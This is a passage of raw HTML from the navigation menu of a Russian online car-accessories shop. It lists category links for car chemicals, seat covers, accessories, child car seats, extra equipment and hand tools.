</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/poliroli/" class="ty-menu__submenu-link"><bdi>Полироли</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/poliroli/poliroli-kuzova/" class="ty-menu__submenu-link"><bdi>Полироли кузова</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/poliroli/poliroli-salona/" class="ty-menu__submenu-link"><bdi>Полироли салона</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/poliroli/poliroli-far/" class="ty-menu__submenu-link"><bdi>Полироли фар</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/promyvki/" class="ty-menu__submenu-link no-items"><bdi>Промывки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/razmorazhivateli-stekol-i-zamkov/" class="ty-menu__submenu-link no-items"><bdi>Размораживатели стёкол и замков</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/raznoe/" class="ty-menu__submenu-link no-items"><bdi>Разное</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/smazki/" class="ty-menu__submenu-link no-items"><bdi>Смазки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/sredstva-ot-korrozii/" class="ty-menu__submenu-link no-items"><bdi>Средства от коррозии</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/cherniteli-reziny/" class="ty-menu__submenu-link no-items"><bdi>Чернители резины</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/shampuni-dlya-beskontaktnoy-moyki/" class="ty-menu__submenu-link no-items"><bdi>Шампуни для бесконтактной мойки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/shampuni-dlya-ruchnoy-moyki/" class="ty-menu__submenu-link no-items"><bdi>Шампуни для ручной мойки</bdi></a></div></li></ul></li></ul></div>
</div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  ty-menu-item__sport "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/avtochehly-ru/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/3/Авточехлы.jpg" alt="" src="."><span><bdi>Авточехлы</bdi><span class="m-label" style="color: #ffffff; background-color: #ff0000; ">Топ</span><br><span class="exp-mwi-text">Чехлы, майки, меховые накидки</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_54096921"><ul class="ty-menu__submenu-items ty-menu__submenu-items-simple  cm-responsive-menu-submenu" style="min-height: 475px"><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/chehly-modelnye/"><bdi>Чехлы модельные (по модели авто)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/chehly-universalnye/"><bdi>Чехлы универсальные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/tkanevye-nakidki/"><bdi>Летник накидки из алькантары и велюра</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/mayki-na-sidenya/"><bdi>Майки на сиденья</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/chehly-nakidki/"><bdi>Каркасные чехлы-накидки универсальные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/mehovye-nakidki/"><bdi>Меховые накидки</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/nakidki-s-podogrevom/"><bdi>Накидки с подогревом</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/nakidki-zaschitnye/"><bdi>Накидки защитные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/nakidki-massazhnye/"><bdi>Накидки массажные</bdi></a></li>
</ul></div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  ty-menu-item__office "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/aksessuary-ru/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/4/2501874-512.png" alt="" src="."><span><bdi>Аксессуары</bdi><br><span class="exp-mwi-text">Домкраты, тросы, дворники, аптечки</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_2819148507"><div class="ty-menu__submenu-items cm-responsive-menu-submenu dropdown-column-item    with-icon-items clearfix" style="min-height: 475px"><ul><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/dvorniki-schetki-stekloochistitelya/" class="ty-menu__submenu-link no-items"><bdi>Дворники, щётки стеклоочистителя</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/domkraty/" class="ty-menu__submenu-link no-items"><bdi>Домкраты</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/oblozhki-dlya-avtodokumentov/" class="ty-menu__submenu-link no-items"><bdi>Обложки для автодокументов</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/provoda-prikurivaniya/" class="ty-menu__submenu-link no-items"><bdi>Провода прикуривания</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/nasosy/" class="ty-menu__submenu-link no-items"><bdi>Насосы</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/derzhateli-dlya-telefona-plansheta/" class="ty-menu__submenu-link no-items"><bdi>Держатели для телефона, планшета</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/opletki-na-rul/" class="ty-menu__submenu-link no-items"><bdi>Оплётки на руль</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/podushki-na-podgolovnik/" class="ty-menu__submenu-link no-items"><bdi>Подушки на подголовник</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/organayzery/" class="ty-menu__submenu-link no-items"><bdi>Органайзеры</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/schetki/" class="ty-menu__submenu-link"><bdi>Щётки</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/schetki/schetki-dlya-mytya/" class="ty-menu__submenu-link"><bdi>Щётки для мытья</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/schetki/schetki-dlya-pyli/" class="ty-menu__submenu-link"><bdi>Щётки для пыли</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/schetki/schetki-dlya-snega/" class="ty-menu__submenu-link"><bdi>Щётки для снега</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/avtoodeyala/" class="ty-menu__submenu-link no-items"><bdi>Автоодеяла (Автотепло)</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/kabeli-dlya-port.-ustroystv/" class="ty-menu__submenu-link no-items"><bdi>Кабели для порт. устройств</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/" class="ty-menu__submenu-link"><bdi>Аксессуары первой необходимости</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/" class="ty-menu__submenu-link"><bdi>Аптечки</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/buksirovochnye-trosy/" class="ty-menu__submenu-link"><bdi>Буксировочные тросы</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/zhilety-svetootrazhayuschie/" class="ty-menu__submenu-link"><bdi>Жилеты светоотражающие</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/" class="ty-menu__submenu-link"><bdi>Знаки аварийной остановки</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/nabory-avtomobilista/" class="ty-menu__submenu-link"><bdi>Наборы автомобилиста</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/aromatizatory/" class="ty-menu__submenu-link no-items"><bdi>Ароматизаторы</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/veshalki-avtomobilnye/" class="ty-menu__submenu-link no-items"><bdi>Вешалки автомобильные</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/zaglushki-remnya-bezopasnosti/" class="ty-menu__submenu-link no-items"><bdi>Заглушки ремня безопасности</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/zaryadnye-ustroystva-dlya-port.-ustroystv/" class="ty-menu__submenu-link no-items"><bdi>Зарядные устройства для порт. устройств</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/zerkala/" class="ty-menu__submenu-link no-items"><bdi>Зеркала</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/kanistry/" class="ty-menu__submenu-link no-items"><bdi>Канистры</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/kovriki-vlagovpityvayuschie/" class="ty-menu__submenu-link no-items"><bdi>Коврики влаговпитывающие</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/kovriki-na-panel-priborov/" class="ty-menu__submenu-link no-items"><bdi>Коврики на панель приборов</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/kolpaki-na-kolesa/" class="ty-menu__submenu-link no-items"><bdi>Колпаки на колеса</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/lopaty/" class="ty-menu__submenu-link no-items"><bdi>Лопаты</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/manometry/" class="ty-menu__submenu-link no-items"><bdi>Манометры</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/nakleyki/" class="ty-menu__submenu-link no-items"><bdi>Наклейки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/prikurivateli/" class="ty-menu__submenu-link no-items"><bdi>Прикуриватели</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/razvetviteli-prikurivatelya/" class="ty-menu__submenu-link no-items"><bdi>Разветвители прикуривателя</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/raznoe/" class="ty-menu__submenu-link no-items"><bdi>Разное</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/ramki-pod-nomernoy-znak/" class="ty-menu__submenu-link no-items"><bdi>Рамки под номерной знак</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/rezinki-dlya-dvornikov/" class="ty-menu__submenu-link no-items"><bdi>Резинки для дворников</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/rezinki-krepleniya-gruza/" class="ty-menu__submenu-link no-items"><bdi>Резинки крепления груза</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/remkomplekty-dlya-kamer-i-shin/" class="ty-menu__submenu-link no-items"><bdi>Ремкомплекты для камер и шин</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/remni-krepleniya-gruza/" class="ty-menu__submenu-link no-items"><bdi>Ремни крепления груза</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/setki-bagazhnika/" class="ty-menu__submenu-link no-items"><bdi>Сетки багажника</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/skrebki/" class="ty-menu__submenu-link no-items"><bdi>Скребки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/solncezaschitnye-shtorki/" class="ty-menu__submenu-link no-items"><bdi>Солнцезащитные шторки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/termosumki/" class="ty-menu__submenu-link no-items"><bdi>Термосумки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/termosy-termokruzhki/" class="ty-menu__submenu-link no-items"><bdi>Термосы, термокружки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/uhod-za-avto/" class="ty-menu__submenu-link"><bdi>Уход за авто</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/uhod-za-avto/vodosgony/" class="ty-menu__submenu-link"><bdi>Водосгоны</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/uhod-za-avto/gubki/" class="ty-menu__submenu-link"><bdi>Губки</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/uhod-za-avto/salfetki/" class="ty-menu__submenu-link"><bdi>Салфетки</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/" class="ty-menu__submenu-link no-items"><bdi>Чехлы-тенты</bdi></a></div></li></ul></li></ul></div>
</div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  ty-menu-item__media "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/detskie-avtokresla-ru/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/4/car-seat.png" alt="" src="."><span><bdi>Детские автокресла</bdi><br><span class="exp-mwi-text">Детские удерживающие устройства, бустеры</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_1435516530"><ul class="ty-menu__submenu-items ty-menu__submenu-items-simple  cm-responsive-menu-submenu" style="min-height: 475px"><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-0-0-13-kg/"><bdi>Группа 0+ (0-13 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-0-1-2-0-25-kg/"><bdi>Группа 0+/1/2 (0-25 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-1-2-3-9-36-kg/"><bdi>Группа 1/2/3 (9-36 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-2-3-15-36-kg/"><bdi>Группа 2/3 (15-36 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-3-bustery-22-36-kg/"><bdi>Группа 3 бустеры (22-36 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/detskie-uderzhivayuschie-ustroystva/"><bdi>Детские удерживающие устройства</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/aksessuary/"><bdi>Аксессуары</bdi></a></li>
</ul></div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/dop-oborudovanie/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/4/01-ELASTOFONT-AUTO-READY_car-mat-512.png" alt="" src="."><span><bdi>Доп оборудование</bdi><br><span class="exp-mwi-text">Коврики, дефлекторы, шторки, автобаферы, защиты</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_3018998643"><ul class="ty-menu__submenu-items ty-menu__submenu-items-simple  cm-responsive-menu-submenu" style="min-height: 475px"><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/avtobafery/"><bdi>Автобаферы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/kovriki-v-salon-assortiment/"><bdi>Коврики в салон</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/kovriki-v-bagazhnik-assortiment/"><bdi>Коврики в багажник</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/karkasnye-shtorki-assortiment/"><bdi>Каркасные шторки</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/deflektory-okon-assortiment/"><bdi>Дефлекторы окон</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/deflektory-kapota-assortiment/"><bdi>Дефлекторы капота</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/bryzgoviki-assortiment/"><bdi>Брызговики</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/zaschity-kartera-assortiment/"><bdi>Защиты картера Ассортимент</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/farkopy-assortiment/"><bdi>Фаркопы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/bagazhniki-na-kryshu-assortiment/"><bdi>Багажники на крышу</bdi></a></li>
</ul></div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  ty-menu__item-active first-lvl  "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/instrumenty/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/3/Инструменты.jpg" alt="" src="."><span><bdi>Инструменты</bdi><br><span class="exp-mwi-text">Ключи, отвертки, бокорезы</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_1312855138"><div class="ty-menu__submenu-items cm-responsive-menu-submenu dropdown-column-item    with-icon-items clearfix" style="min-height: 475px"><ul><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header  ty-menu__submenu-item-header-active"><a href="https://www.avtofive.ru/instrumenty/bity-vstavki/" class="ty-menu__submenu-link no-items"><bdi>Биты вставки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/bokorezy/" class="ty-menu__submenu-link no-items"><bdi>Бокорезы</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/gaykoverty/" class="ty-menu__submenu-link no-items"><bdi>Гайковёрты</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/golovki-torcevye/" class="ty-menu__submenu-link no-items"><bdi>Головки торцевые</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/diagnosticheskoe-oborudovanie/" class="ty-menu__submenu-link no-items"><bdi>Диагностическое оборудование</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/izolenta-skotch/" class="ty-menu__submenu-link no-items"><bdi>Изолента, скотч</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/klyuchi/" class="ty-menu__submenu-link"><bdi>Ключи</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/klyuchi/klyuchi-ballonnye/" class="ty-menu__submenu-link"><bdi>Ключи баллонные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/klyuchi/klyuchi-gaechnye/" class="ty-menu__submenu-link"><bdi>Ключи гаечные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/klyuchi/klyuchi-nakidnye/" class="ty-menu__submenu-link"><bdi>Ключи накидные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/klyuchi/klyuchi-svechnye/" class="ty-menu__submenu-link"><bdi>Ключи свечные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/klyuchi/klyuchi-sharnirnye/" class="ty-menu__submenu-link"><bdi>Ключи шарнирные</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/molotki/" class="ty-menu__submenu-link no-items"><bdi>Молотки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/nabory-golovok-torcevyh/" class="ty-menu__submenu-link no-items"><bdi>Наборы головок торцевых</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/nabory-instrumentov/" class="ty-menu__submenu-link no-items"><bdi>Наборы инструментов</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/nabory-klyuchey-otvertok/" class="ty-menu__submenu-link no-items"><bdi>Наборы ключей, отверток</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/otvertki/" class="ty-menu__submenu-link no-items"><bdi>Отвертки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/passatizhi-dlinnogubcy/" class="ty-menu__submenu-link no-items"><bdi>Пассатижи, длинногубцы</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/perehodniki/" class="ty-menu__submenu-link no-items"><bdi>Переходники</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/perchatki/" class="ty-menu__submenu-link no-items"><bdi>Перчатки</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/raznoe/" class="ty-menu__submenu-link no-items"><bdi>Разное</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/styazhki-homuty/" class="ty-menu__submenu-link no-items"><bdi>Стяжки (хомуты)</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/styazhki-pruzhin/" class="ty-menu__submenu-link no-items"><bdi>Стяжки пружин</bdi></a></div></li><li 